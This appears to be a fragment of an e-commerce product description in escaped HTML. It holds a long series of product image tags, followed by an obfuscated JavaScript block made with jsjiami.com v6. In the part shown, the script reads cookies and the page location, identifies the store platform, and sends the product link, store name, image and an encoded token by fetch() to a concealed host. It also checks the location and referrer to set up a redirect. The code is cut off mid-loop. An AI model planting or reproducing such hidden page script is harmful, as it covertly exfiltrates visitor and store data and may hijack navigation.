style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906244861505.gif?v=1690718501\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/2c082cbd6835649129b45a53b0f3755a.jpg?_t=1690523658\u0026amp;_s=836d2faa2ef767d1bc6e1ba3bf2596a0\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=b5bc0e8387e555623765550d3a175d93\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906245159353.jpg?v=1690718506\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906245328066.gif?v=1690718513\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/c402fa247d8d851c8436e2def99eb85c.jpg?_t=1690523658\u0026amp;_s=e5983110e7ca27f121fd680ce67492ad\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=ada99fc189463de3a126e83a5ffda37e\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906245546716.jpg?v=1690718518\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/eebe26739778163072204e65bb5361a4.gif?_t=1689558149\u0026amp;_s=d45d189b653a42b42c543a6d2bd1ab57\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=862834b838c241578834cafc869a4a1a\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/ad1971cf184dbb6bb661b6b35ffdbea1.jpg?_t=1690523658\u0026amp;_s=df91b7bd8440f664dc4ab827a1c0bd88\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=fd0885948ebdf2bc7f2f4f7f49586c8f\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/1a83bcc3f21e2bea736a8c39722f1965.jpg?_t=1690523658\u0026amp;_s=0338e35466d491e6c431f3a9fe53bc49\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=bc21307d3e576db474b1505b4ab510fc\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/b24176490b5360968f495c89201d6790.gif?_t=1689558149\u0026amp;_s=c2680ebc9cc6e3135b90456fc8990258\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=77cb732a5b3d5de56e290700909f76e9\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/f693ca81a71b90a01d33726ed86d0cef.jpg?_t=1690523658\u0026amp;_s=40bcd3a7677454db08adb791ddb6da32\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=ff49cf4c28149bf7e0609ed66f5d32fe\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e \u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/661c8aa35b9498c31466444d921f82eb.jpg?_t=1690523658\u0026amp;_s=b6ecb41dac0fd49c4cf9c6f58630fe2f\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=81282cc02e60221aec95c5998ce96bf1\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/bed1c6e5ae3e65ebd83568e63f7df9d5.jpg?_t=1690523658\u0026amp;_s=d8a98652ea7f8f29c3c8f2c877526f05\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=2d44ff68bfbf7311914e3b7a98a61acb\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/2490935c506d00f5f1f94093c9e8fe5c.jpg?_t=1690523658\u0026amp;_s=701be80e46a217c6f2c11904d86e01fc\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=6bf474eae6fb12504434425fdffea869\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/a4688e8febc1566eaa3fbbf4e0983167.jpg?_t=1690523658\u0026amp;_s=51d1f2302aaf5111683858a0ea564a3d\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=c072c3998f83739636db11d15fcc8436\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/84de989f0d76e8fe6c4984e230d0966e.jpg?_t=1690523658\u0026amp;_s=b0ee9eb179fd92faa708e99013363927\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=f57b68db5125253159b7169eaadf5f32\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/369ab317d5d14656a2c6579dff638437.png?_t=1690523658\u0026amp;_s=c42c1fc90b5670b56414067814ce6f76\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=323e747382b9065edc1d413d6bc42012\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906245806948.jpg?v=1690718523\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906245988074.jpg?v=1690718529\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/c141ef9421e0e61dfa7c18f8c63a488d.jpg?_t=1690523658\u0026amp;_s=bf46931627fad689a55caf855d7386ee\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=8a955720c4526bcd2d462c60f657ccd8\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/7e54bcc1f09df5a203377c99452b73e1.jpg?_t=1690523658\u0026amp;_s=c6c8e5b5ed96346d610f8ae360c40753\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=f372a0c5bed1a225aa33b397d011ed89\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906246806547.jpg?v=1690718534\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906246401708.jpg?v=1690718539\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/ab82f2ba5c5371565d4f1f3dcda4279a.jpg?_t=1690523658\u0026amp;_s=12916c92c9fcbccc82b79b30e99bbf83\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=f320f2c9550783a8a4275934db3c665d\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/2dd2385db31ae85366640f40778a3026.jpg?_t=1690523658\u0026amp;_s=f8d50c1a72d7905633a354643b34c2e0\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=ac1cc11877c5ca8f2d5db3f182b39a30\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/17aa667e4d77ac07b288bc3efc56d736.jpg?_t=1690523658\u0026amp;_s=4305cef862f2a113b973a4605b962070\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=54f1c0b7826c1f918e3177f4220c96c3\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906247121401.jpg?v=1690718544\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906175885818.jpg?v=1690718549\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906247299515.jpg?v=1690718554\"\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNjSxg\/LzE3FQlK6Vk08QU05QkC0OL5ESzRJOkZFNzszQDYyOjpEQTMyPzJKVaAFeeGXM=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var 